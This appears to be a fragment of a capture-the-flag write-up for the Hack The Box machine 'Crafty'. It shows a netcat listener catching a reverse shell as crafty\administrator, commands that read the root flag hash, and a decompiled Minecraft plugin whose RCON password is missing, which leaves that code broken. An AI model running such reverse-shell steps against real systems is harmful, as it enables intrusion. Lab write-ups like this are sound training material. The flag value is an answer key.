 ┌──(kali㉿kalihost)-[~/Desktop]
└─$ ifconfig tun0 | grep inet && rlwrap nc -nvlp 4444
inet 10.10.14.7  netmask 255.255.254.0  destination 10.10.14.7
inet6 fe80::7c03:43aa:ab9:87d9  prefixlen 64  scopeid 0×20<link>
inet6 dead:beef:2::1005  prefixlen 64  scopeid 0×0<global>
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.249] 49846
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
crafty\administrator
C:\Windows\system32>hostname
hostname
crafty
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::14d
IPv6 Address. . . . . . . . . . . : dead:beef::b6d2:8713:6e79:9834
Link-local IPv6 Address . . . . . : fe80::26e5:144:1fa5:e376%12
IPv4 Address. . . . . . . . . . . : 10.10.11.249
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9eca%12
10.10.10.2
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
a4546c689e259befbed0fc7f1863bfa3
C:\Windows\system32>
Rcon.class
plugin.yml
Rcon.class
Playercounter.class
package htb.crafty.playercounter;
import java.io.IOException;
import java.io.PrintWriter;
import net.kronos.rkon.core.Rcon;
import net.kronos.rkon.core.ex.AuthenticationException;
import org.bukkit.plugin.java.JavaPlugin;
public final class Playercounter extends JavaPlugin {
public void onEnable() {
Rcon rcon = null;
try {
rcon = new Rcon("127.0.0.1", 27015, .getBytes());
} catch (IOException e) {
throw new RuntimeException(e);
} catch (AuthenticationException e2) {
throw new RuntimeException(e2);
}
String result = null;
try {
result = rcon.command("players online count");
PrintWriter writer = new PrintWriter("C:\\inetpub\\wwwroot\\playercount.txt", "UTF-8");
writer.println(result);
} catch (IOException e3) {
throw new RuntimeException(e3);
}
}
public void onDisable() {}
}